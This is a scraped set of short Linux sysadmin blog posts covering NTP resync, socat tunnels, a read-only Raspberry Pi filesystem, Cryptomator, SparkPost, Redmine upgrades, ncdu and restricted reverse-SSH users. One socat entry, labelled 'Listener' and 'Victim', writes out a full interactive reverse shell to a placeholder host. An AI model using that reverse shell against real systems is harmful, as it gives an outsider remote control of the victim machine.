Ubuntu synchronize NTP clock
Reading time: < 1 minute Synchronise Linux clock when NTP service is running but the clock is not on time:
sudo service ntp stop
sudo ntpd -gq
sudo service ntp start
Reading time: < 1 minute Synchronise Linux clock when NTP service is running but the clock is not on time:
sudo service ntp stop sudo ntpd -gq sudo service ntp start
Fast reminder and tip for socat, it can work on two devices or more:
# SERVER:
socat TCP-LISTEN:4443 TUN:192.168.255.2/24,up

# CLIENT:
socat TCP:SERVER_IP:4443 TUN:192.168.255.1/24,up
Reading time: < 1 minute This is another short entry, in this case for recommending a service which we solve typical problem solved using a DNAT. Once we have a service on our laptop, or on a private server and we have to expose that service on the internet for some time or permanently usually we have to go the firewall, or router and create a NAT rule forwarding a port. This is a simple and powerful service which is going to solve that for you. There is a free account for understanding and testing the service, other plans are available and especially affordable for professional requirements.
I was frogetting to say it’s compatible with Linux, Windows and Mac.
Reading time: < 1 minute
#Listener:
socat file:`tty`,raw,echo=0 tcp-listen:12345

#Victim:
socat exec:’bash -li’,pty,stderr,setsid,sigint,sane tcp:IP_LISTENER:12345
Reading time: 2 – 2 minutes
Two years ago I wrote an article discussing how to set up OpenWRT filesystem configuration for controlling writes in the flash card: Raspberry PI and OpenWRT flash partition proposal and rescue boot support for embedded systems.
This current article is mainly for referencing a very good article about how to work with Raspbian with a read-only filesystem and share a fast and dirty cookbook about how to play with that. First of all the reference to: Protect your Raspberry PI SD card, use Read-Only filesystem.
My cookbook about how to get the essence of that article is simple, locate in your /etc/fstab file the line:
/dev/mmcblk0p2 / ext4 defaults,noatime 0 1
and modify that line with:
/dev/mmcblk0p2 / ext4 defaults,noatime,ro 0 1
After rebooting your system is going to work in read-only mode. I don’t remember if I modified anything else of the booting process but I don’t thing so.
Because sometimes I have to modify anything in the flash card, I added the next two lines in the ~/.bashrc file:
alias rw='sudo mount -o remount,rw / ; sudo mount -o remount,rw /boot'
alias ro='sudo mount -o remount,ro / ; sudo mount -o remount,ro /boot'
Now just with the command rw it’s really easy to get the root filesystem in the write mode, and when I finish my updates just typing ro it’s go back to read-only mode.
I hope it’s useful for you.
Reading time: 2 – 2 minutes
 Yesterday I found a tool called Cryptomator, this is a client-side encryption for your files. You can use it with Dropbox, or any other cloud filesystem or you can use it in your local filesystem. Anyway, this open-source piece of software is really simple to install and is compatible with Windows, Mac and Linux. Once this is installed, using the UI the only thing we have to do is create, or select, a folder where the secure vault is going to be created. It uses a symmetric password for cyphering and when the vault is unlocked a new removable drive appear in your system. So, at the end, the vault is like a pendrive and there is no complexity on add, rename, remove, create folders, etc. inside the new drive. Once the vault is locked, the removable drive is unmounted and if you go to the location where the vault is created a tree structure with cyphered files is the only thing that you can see. Cryptomator works cyphering each file, not the complete vault as a package.
So far I installed the tool on my Windows computer for securing some sensitive files that I have on my laptop. But if it works like I expect I’m going to extend the usage with the rest of my computers. As I said it’s not required any cloud filesystem, by the way, I use Cryptomator in conjunction with Resilio Sync.
Reading time: 1 – 2 minutes
This is going to be a very short post entry, I just want to refer a very interesting mail relay (smart host) which define itself like:
Email delivery services built for developers, by developers
Combined with your language of choice, using the power of our robust cloud API couldn’t be easier.
Open a SparkPost account today and send up to 100.000 emails per month for free. The best is you can do using SMTP or using a REST API; really nice easy to use an powerful control dashboard simplify externally keys management, statistics, templates for mailings, and many more features.
Personally I love the service because is extremely useful to be configured on SSMTP service of Linux as a default relay host, for personal and professional use. Another use could be to check end-to-end mail services.
Personally I love the service, and if you want to send really big mailings theirs costs are very competitive.
Reading time: 1 – 2 minutes
I use Redmine to track my personal projects, and every time that I have to update I have to re-read the full upgrading page which is long and full of exceptions. So I decided to write my own reduced cookbook to solve that. FYI I’m using Ubuntu 16.04, Apache2, MySQL and Passenger for running Redmine.
Being root user run:
config/database.yml
config/configuration.yml
files/
plugins/
bundle install --without development test
bundle exec rake generate_secret_token
bundle exec rake db:migrate RAILS_ENV=production
bundle exec rake redmine:plugins:migrate RAILS_ENV=production
bundle exec rake tmp:cache:clear tmp:sessions:clear RAILS_ENV=production

Reading time: < 1 minute Some time ago I found a ncurses based tool very small easy and useful to get a very fast and easy way to analyze disk usage in linux. This entry is just to remember the name of that tool because I always forget its name.
Ncdu is a disk usage analyzer with an ncurses interface. It is designed to find space hogs on a remote server where you don’t have an entire graphical setup available, but it is a useful tool even on regular desktop systems. Ncdu aims to be fast, simple and easy to use, and should be able to run in any minimal POSIX-like environment with ncurses installed.
A screenshot is always useful:
Reading time: 2 – 2 minutes

I love “ssh -R” reverse SSH is really useful when you have to get access to a Linux machine behind a NAT or firewall. One of the most powerful scenarios to get that running is use a third machine with a public IP address. The idea will be run reverse SSH command in target Linux and publish a forward port at the third server, so you only have to connect to a published port in that third server and you’ll get the target Linux thanks to the reverse SSH connection open between them.
A long time ago I talked about that in my podcast “2×04 SSH avançat“.
With this scenario we have a security challenge with the SSH user account on the “third server”, we want a secure user:
I’m not going to give precise Linux instructions on that limited user, but for user you’re not going to have problems to get that:
/etc/passwd(-):
limited-user:x:1001:1001::/home/limited-user:
/etc/shadow(-):
limited-user:!:17037:0:99999:7:::
/etc/ssh/sshd_config:
Match User limited-user
    GatewayPorts yes
    ForceCommand echo 'This account can only be used for maintenance purposes'
Of course, you’ll have your own UID, GID and use your own username. And at “/home/limite-user/.ssh/authorized_ssh” you’ll have to pub public key of the clients that want to use the service.
I’ve got my inspiration to get that from: How to create a restricted SSH user for port forwarding?. Thank you askubnutu.com.